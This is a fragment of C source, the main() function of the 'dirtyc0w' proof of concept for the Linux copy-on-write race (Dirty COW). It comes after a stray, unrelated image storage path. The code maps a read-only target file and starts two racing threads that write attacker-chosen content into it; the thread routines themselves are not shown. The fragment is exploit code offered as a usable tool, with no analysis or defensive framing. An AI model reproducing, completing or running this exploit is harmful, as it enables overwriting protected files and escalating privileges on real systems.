 int main(int argc,char *argv[])
{
if (argc<3) {
(void)fprintf(stderr, "%s\n",
"usage: dirtyc0w target_file new_content");
return 1; }
pthread_t pth1,pth2;
f=open(argv[1],O_RDONLY);
fstat(f,&st);
name=argv[1];
map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
printf("mmap %zx\n\n",(uintptr_t) map);
pthread_create(&pth1,NULL,madviseThread,argv[1]);
pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
pthread_join(pth1,NULL);
pthread_join(pth2,NULL);
return 0;
}